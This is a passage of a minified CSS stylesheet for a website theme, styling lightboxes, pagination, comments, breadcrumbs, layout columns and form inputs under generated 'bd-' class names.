.arrow.right{right:9px}.bd-lightbox-5 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-5 .arrow.disabled{display:none}.bd-lightbox-5 .arrow-b,.bd-lightbox-5 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-5 .arrow-b,html[dir=rtl] .bd-lightbox-5 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-5 .arrow-b,html[dir=ltr] .bd-lightbox-5 .arrow-t{left:26px}.bd-lightbox-5 .arrow-t{top:38px}.bd-lightbox-5 .arrow-b{top:50px}.bd-lightbox-5 .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-5 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-5 .close .ccw,.bd-lightbox-5 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox-5 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-5 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-5 .arrow-left-alt,.bd-lightbox-5 .arrow-right-alt,.bd-lightbox-5 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-5 .arrow-left-alt,.ie8 .bd-lightbox-5 .arrow-right-alt,.ie8 .bd-lightbox-5 .close-alt{display:block}.ie8 .bd-lightbox-5 .ccw,.ie8 .bd-lightbox-5 .cw{display:none}.bd-lightbox-6{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-6 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-6 .lightbox-image.active{display:inline-block}.bd-lightbox-6 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-6 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-6 .arrow{height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-6 .arrow.left{left:9px}.bd-lightbox-6 .arrow.right{right:9px}.bd-lightbox-6 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-6 .arrow.disabled{display:none}.bd-lightbox-6 .arrow-b,.bd-lightbox-6 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-6 .arrow-b,html[dir=rtl] .bd-lightbox-6 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-6 .arrow-b,html[dir=ltr] .bd-lightbox-6 .arrow-t{left:26px}.bd-lightbox-6 .arrow-t{top:38px}.bd-lightbox-6 .arrow-b{top:50px}.bd-lightbox-6 .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-6 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-6 .close .ccw,.bd-lightbox-6 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-backtotop-1,.bd-layoutcolumn-45,.bd-layoutcolumn-49,.bd-layoutcolumn-51{position:relative}.bd-lightbox-6 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-6 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-6 .arrow-left-alt,.bd-lightbox-6 .arrow-right-alt,.bd-lightbox-6 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-6 .arrow-left-alt,.ie8 .bd-lightbox-6 .arrow-right-alt,.ie8 .bd-lightbox-6 .close-alt{display:block}.ie8 .bd-lightbox-6 .ccw,.ie8 .bd-lightbox-6 .cw{display:none}.bd-pager-7 ul,.bd-pager-7 ul li{display:inline-block}h2.bd-postheader-3{line-height:48px;font-size:48px;text-transform:none;margin-top:0;margin-bottom:0;font-weight:200}a.bd-backtotop-1:hover{text-decoration:none}.bd-backtotop-1{left:auto;right:auto;top:auto;bottom:auto;z-index:auto}@media (max-width:1199px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}@media (max-width:991px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}@media (max-width:767px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}.bd-smoothscroll-3{position:fixed;left:auto;right:12.933%;top:79.753%;bottom:auto;z-index:9999}@media (max-width:1199px){.bd-smoothscroll-3{position:fixed;left:auto;right:.047%;top:78.842%;bottom:auto}}@media (max-width:991px){.bd-smoothscroll-3{position:fixed;left:auto;right:1.87%;top:69.52%;bottom:auto}}@media (max-width:767px){.bd-smoothscroll-3{position:fixed;left:auto;right:-.63%;top:48.27%;bottom:auto}}.bd-icon-66:before{content:'\216';visibility:inherit;color:rgba(255,255,255,.5);text-align:center;background-color:rgba(14,49,63,.25);font-size:30px;padding:10px;line-height:42.86px;line-height:30px}.bd-icon-66:hover:before{background-color:rgba(24,85,109,.5);color:rgba(255,255,255,.75)}.bd-pager-7 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-lightbox-1 .lightbox-error,.bd-lightbox-1 .loading{border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333}.bd-pager-7 ul>li:first-child{float:left}.bd-pager-7 ul>li:last-child{float:right}.bd-joomlaposition-17,.bd-pager-5 ul>li:first-child,.bd-postimage-1,.bd-postimage-3{float:left}.bd-pager-7>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-7>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-7>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-7>.bd-pagination>li.bd-paginationitem-1>span{border-radius:0}.bd-comments-6 ul{margin:0;padding:0;list-style:none}.bd-layoutbox-12,.bd-layoutbox-8{margin-bottom:10px;margin-top:10px}.bd-comments-6 li{display:block}.bd-comments-6 li>ul{margin-left:20px}.bd-comment-6{padding:5px}.bd-griditem-7{margin-bottom:20px}.separated-item-7{position:relative;z-index:0}.separated-item-7:after,.separated-item-7:before{content:"";position:absolute;z-index:10}.separated-item-7:before{top:0;bottom:0;left:0}.separated-item-7:after{left:0;right:0;bottom:10px}.first-col.separated-item-7:after{left:5px}.last-col.separated-item-7:after{right:5px}.separated-item-7.first-col:before,.separated-item-7.last-row:after{content:none}.bd-pagination-4.right{text-align:right}.bd-pagination-4.center{text-align:center}.bd-pagination-4>:last-child{margin-right:0}.bd-pagination-4 span{cursor:default}.bd-lightbox-1 .close,.bd-lightbox-1 .lightbox-image,.bd-lightbox-2 .arrow,.bd-lightbox-2 .close,.bd-lightbox-2 .lightbox-image,.bd-menuitem-19>a,.bd-postcontent-2 img:not(.no-lightbox),.bd-postcontent-7 img:not(.no-lightbox){cursor:pointer}.pagination>ul.bd-pagination-4>.active>a,.pagination>ul.bd-pagination-4>.active>span{color:inherit;line-height:inherit}.bd-pagination-4>li.bd-paginationitem-4>a,.bd-pagination-4>li.bd-paginationitem-4>a:link,.bd-pagination-4>li.bd-paginationitem-4>a:visited,.bd-pagination-4>li.bd-paginationitem-4>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-4>li.bd-paginationitem-4>a:hover{background-color:#ddd;color:#333;background-image:none}.bd-pagination-4>li.active.bd-paginationitem-4>a,.bd-pagination-4>li.active.bd-paginationitem-4>span{background-color:#f5f5f5;font-weight:700;color:#333;background-image:none}.bd-commentavatar-6{display:inline-block}.bd-commentavatar-6 img{display:block;width:100%;height:100%}.bd-contentlayout-9{clear:both}.bd-contentlayout-9 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-9 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-containereffect-2,.bd-contentlayout-9{position:relative}.bd-stretchtobottom-1 .bd-contentlayout-9{height:100%}.bd-joomlaposition-11{min-height:25px;position:relative}.bd-joomlaposition-7,.bd-joomlaposition-9{min-height:25px;position:relative}.bd-layoutbox-10,.bd-layoutbox-12{position:relative;overflow:hidden}.bd-layoutbox-3{position:relative;background-color:#fff}@media (max-width:767px){.bd-contentlayout-9 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-9 .bd-flex-horizontal>*{width:100%}.bd-layoutbox-3{text-align:center}}.bd-layoutbox-4{overflow:hidden;position:relative}.bd-layoutbox-8{position:relative;overflow:hidden}.bd-layoutcolumn-20,.bd-layoutcolumn-22{position:relative}.bd-layoutcolumn-6{position:relative;padding:20px}.bd-layoutcontainer-41{margin-bottom:12px}.bd-lightbox-1{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-1 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-1 .lightbox-image.active{display:inline-block}.bd-lightbox-1 .lightbox-error{background:#fff;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-1 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-1 .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-1 .arrow.left{left:9px}.bd-lightbox-1 .arrow.right{right:9px}.bd-lightbox-1 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-1 .arrow.disabled{display:none}.bd-lightbox-1 .arrow-b,.bd-lightbox-1 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-1 .arrow-b,html[dir=rtl] .bd-lightbox-1 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-1 .arrow-b,html[dir=ltr] .bd-lightbox-1 .arrow-t{left:26px}.bd-lightbox-1 .arrow-t{top:38px}.bd-lightbox-1 .arrow-b{top:50px}.bd-lightbox-1 .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-1 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-1 .close .ccw,.bd-lightbox-1 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-layoutcolumn-32,.bd-layoutcolumn-33,.bd-layoutcolumn-41,.bd-layoutcolumn-42,.bd-layoutcolumn-43,.bd-layoutcolumn-44,.bd-orderedlist-8 li,.bd-postcontent-7:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-postimage-1,.bd-postimage-3,.bd-postreadmore-1,.separated-item-12{position:relative}.bd-pager-5>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-5>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-5>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-5>.bd-pagination>li.bd-paginationitem-1>span,.bd-pager-6>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-6>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-6>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-6>.bd-pagination>li.bd-paginationitem-1>span{border-radius:0}.bd-lightbox-1 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-1 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-1 .arrow-left-alt,.bd-lightbox-1 .arrow-right-alt,.bd-lightbox-1 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-1 .arrow-left-alt,.ie8 .bd-lightbox-1 .arrow-right-alt,.ie8 .bd-lightbox-1 .close-alt{display:block}.ie8 .bd-lightbox-1 .ccw,.ie8 .bd-lightbox-1 .cw{display:none}.bd-blockquotes-12,.bd-postcontent-7:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-12,.bd-blockquotes-12 p,.bd-postcontent-7:not(.shape-only) blockquote,.bd-postcontent-7:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-bulletlist-8,.bd-postcontent-7:not(.shape-only) ul:not([class*=menu]){margin-left:-15px}.bd-bulletlist-8 li,.bd-postcontent-7:not(.shape-only) ul:not([class*=menu]) li{list-style-position:inside}.bd-orderedlist-8,.bd-postcontent-7:not(.shape-only) ol:not([class*=bd-indicators]){margin-left:-12px}.bd-postcontent-7:not(.shape-only) table,.bd-table-13{border-collapse:collapse;width:100%}.bd-postcontent-7:not(.shape-only) table thead td,.bd-postcontent-7:not(.shape-only) table thead th,.bd-table-13 thead td,.bd-table-13 thead th{border-bottom:1px solid #ddd}.bd-postcontent-7:not(.shape-only) table td,.bd-postcontent-7:not(.shape-only) table th,.bd-table-13 td,.bd-table-13 th{padding:5px}.bd-postcontent-7:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-postcontent-7:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-13 tbody>tr:nth-child(odd)>td,.bd-table-13 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-postheader-2{margin-top:0;padding-top:20px}.bd-posticontags-18{text-transform:none;margin-right:10px;float:left;position:relative}.bd-posticontags-18 .bd-icon-15{white-space:nowrap}.bd-posticontags-18 .bd-icon-15>span{white-space:normal}.bd-icon-15:before{content:'\1c8';visibility:inherit;color:#ccc;margin-right:10px}.bd-postimage-1{margin-right:10px;margin-bottom:10px;z-index:1;display:inline-block}.bd-postimage-1 img{width:100%;height:100%;max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-imagestyles-6{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-postimage-3{margin-right:10px;margin-bottom:10px;display:inline-block}.bd-postimage-3 img{display:block;width:100%;height:100%}.bd-section-2{background-color:#3c3a45;padding:20px}.bd-sidebararea-2-column{width:25%}@media (max-width:1199px){.bd-sidebararea-2-column{width:30%}}@media (max-width:991px){.bd-layoutbox-3{text-align:center}.bd-sidebararea-2-column{width:30%}}@media (max-width:767px){.bd-sidebararea-2-column{width:100%}}.bd-commentavatar-1{display:inline-block}.bd-commentavatar-1 img{display:block;width:100%;height:100%}.bd-commentavatar-2{display:inline-block}.bd-commentavatar-2 img{display:block;width:100%;height:100%}.bd-commentavatar-3{display:inline-block}.bd-commentavatar-3 img{display:block;width:100%;height:100%}.bd-pager-5 ul,.bd-pager-5 ul li{display:inline-block}.bd-pager-5 ul{box-shadow:none;width:100%;margin:0}.bd-pager-5 ul,.bd-pager-6 ul{-webkit-box-shadow:none;-moz-box-shadow:none}.bd-pager-5 ul>li:last-child{float:right}.bd-comments-4 ul{margin:0;padding:0;list-style:none}.bd-comments-4 li{display:block}.bd-comments-4 li>ul{margin-left:20px}.bd-comment-4{padding:5px}.separated-item-12{z-index:0}.separated-item-12:after,.separated-item-12:before{content:"";position:absolute;z-index:10}.separated-item-12:before{top:0;bottom:0;left:0}.separated-item-12:after{left:0;right:0;bottom:0}.first-col.separated-item-12:after{left:5px}.last-col.separated-item-12:after{right:5px}.separated-item-12.first-col:before,.separated-item-12.last-row:after{content:none}.bd-commentavatar-4{display:inline-block}.bd-commentavatar-4 img{display:block;width:100%;height:100%}.bd-pager-6 ul,.bd-pager-6 ul li{display:inline-block}.bd-layoutcolumn-47,.bd-layoutcolumn-48{position:relative}.bd-pager-6 ul{box-shadow:none;width:100%;margin:0}.bd-lightbox-2 .lightbox-error,.bd-lightbox-2 .loading{border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333}.bd-pager-6 ul>li:first-child{float:left}.bd-hmenu-1,.bd-pager-6 ul>li:last-child{float:right}.bd-comments-5 ul{margin:0;padding:0;list-style:none}.bd-comments-5 li{display:block}.bd-comments-5 li>ul{margin-left:20px}.bd-comment-5{padding:5px}.separated-item-23{position:relative;z-index:0}.separated-item-23:after,.separated-item-23:before{content:"";position:absolute;z-index:10}.separated-item-23:before{top:0;bottom:0;left:0}.separated-item-23:after{left:0;right:0;bottom:0}.first-col.separated-item-23:after{left:5px}.last-col.separated-item-23:after{right:5px}.separated-item-23.first-col:before,.separated-item-23.last-row:after{content:none}.bd-commentavatar-5{display:inline-block}.bd-commentavatar-5 img{display:block;width:100%;height:100%}.bd-layoutcolumn-52,.bd-layoutcolumn-53,.bd-postcontent-2{position:relative}.bd-lightbox-2{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-2 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-2 .lightbox-image.active{display:inline-block}.bd-lightbox-2 .lightbox-error{background:#fff;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-2 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-2 .arrow{height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-2 .arrow.left{left:9px}.bd-lightbox-2 .arrow.right{right:9px}.bd-lightbox-2 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-2 .arrow.disabled{display:none}.bd-lightbox-2 .arrow-b,.bd-lightbox-2 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-2 .arrow-b,html[dir=rtl] .bd-lightbox-2 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-2 .arrow-b,html[dir=ltr] .bd-lightbox-2 .arrow-t{left:26px}.bd-lightbox-2 .arrow-t{top:38px}.bd-lightbox-2 .arrow-b{top:50px}.bd-lightbox-2 .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-2 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-2 .close .ccw,.bd-lightbox-2 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-block-4 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-block-4 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-block-5 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-block-5 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-block-6 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-block-6 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]) li,.bd-breadcrumbs-1,.bd-containereffect-6,.bd-hmenu-1,.bd-layoutcolumn-1,.bd-layoutcolumn-10,.bd-layoutcolumn-11,.bd-layoutcolumn-12,.bd-layoutcolumn-13,.bd-layoutcolumn-15,.bd-layoutcolumn-16,.bd-layoutcolumn-17,.bd-layoutcolumn-19,.bd-layoutcolumn-2,.bd-layoutcolumn-21,.bd-layoutcolumn-3,.bd-layoutcolumn-4,.bd-layoutcolumn-5,.bd-layoutcolumn-7,.bd-layoutcolumn-8,.bd-layoutcontainer-28,.bd-orderedlist-13 li,.bd-orderedlist-2 li,.bd-orderedlist-3 li,.bd-orderedlist-4 li,.bd-orderedlist-5 li,.bd-orderedlist-6 li,.bd-orderedlist-7 li,.bd-postcontent-2:not(.shape-only) ol:not([class*=bd-indicators]) li{position:relative}.bd-lightbox-2 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-2 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-2 .arrow-left-alt,.bd-lightbox-2 .arrow-right-alt,.bd-lightbox-2 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-2 .arrow-left-alt,.ie8 .bd-lightbox-2 .arrow-right-alt,.ie8 .bd-lightbox-2 .close-alt{display:block}.ie8 .bd-lightbox-2 .ccw,.ie8 .bd-lightbox-2 .cw{display:none}.ie7 .arrow-left-alt,.ie7 .arrow-right-alt,.ie7 .close-alt{display:block!important}.ie7 .ccw,.ie7 .cw{display:none!important}.bd-breadcrumbs-1 .bd-breadcrumbslink-1,.bd-breadcrumbs-1 .bd-breadcrumbstext-1,.bd-itemeditlink-1,.bd-productimage-1{display:inline-block}.bd-blockquotes-16,.bd-postcontent-2:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-16,.bd-blockquotes-16 p,.bd-postcontent-2:not(.shape-only) blockquote,.bd-postcontent-2:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-bulletlist-9,.bd-postcontent-2:not(.shape-only) ul:not([class*=menu]){margin-left:-15px}.bd-bulletlist-9 li,.bd-postcontent-2:not(.shape-only) ul:not([class*=menu]) li{list-style-position:inside}.bd-orderedlist-13,.bd-postcontent-2:not(.shape-only) ol:not([class*=bd-indicators]){margin-left:-12px}.bd-postcontent-2:not(.shape-only) table,.bd-table-23{border-collapse:collapse;width:100%}.bd-postcontent-2:not(.shape-only) table thead td,.bd-postcontent-2:not(.shape-only) table thead th,.bd-table-23 thead td,.bd-table-23 thead th{border-bottom:1px solid #ddd}.bd-postcontent-2:not(.shape-only) table td,.bd-postcontent-2:not(.shape-only) table th,.bd-table-23 td,.bd-table-23 th{padding:5px}.bd-postcontent-2:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-postcontent-2:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-23 tbody>tr:nth-child(odd)>td,.bd-table-23 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-breadcrumbs-1{background-color:#fff;margin-bottom:10px;margin-top:-20px}.bd-breadcrumbs-1 .breadcrumb{padding:0;margin:0;background:0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=datetime-local],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-4 .bd-blockcontent:not(.shape-only) select,.bd-block-4 .bd-blockcontent:not(.shape-only) textarea,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-4 .bd-blockheader:not(.shape-only) select,.bd-block-4 .bd-blockheader:not(.shape-only) textarea,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=datetime-local],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-5 .bd-blockcontent:not(.shape-only) select,.bd-block-5 .bd-blockcontent:not(.shape-only) textarea,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-5 .bd-blockheader:not(.shape-only) select,.bd-block-5 .bd-blockheader:not(.shape-only) textarea,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=datetime-local],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-6 .bd-blockcontent:not(.shape-only) select,.bd-block-6 .bd-blockcontent:not(.shape-only) textarea,.bd-block-6 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-6 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-6 .bd-blockheader:not(.shape-only) select,.bd-block-6 .bd-blockheader:not(.shape-only) textarea,.bd-bootstrapinput-3.form-control,.bd-bootstrapinput-4.form-control,.bd-bootstrapinput-6.form-control,.bd-bootstrapinput-7.form-control,.bd-bootstrapinput-8.form-control,.bd-imagestyles-20,.bd-menu-14.nav-pills .bd-menuitem-19>a,.bd-menu-14.nav-pills .bd-menuitem-19>a:link,.bd-menu-14.nav-pills .bd-menuitem-19>a:visited,.bd-productimage-7 img{border-radius:0}.bd-breadcrumbs-1 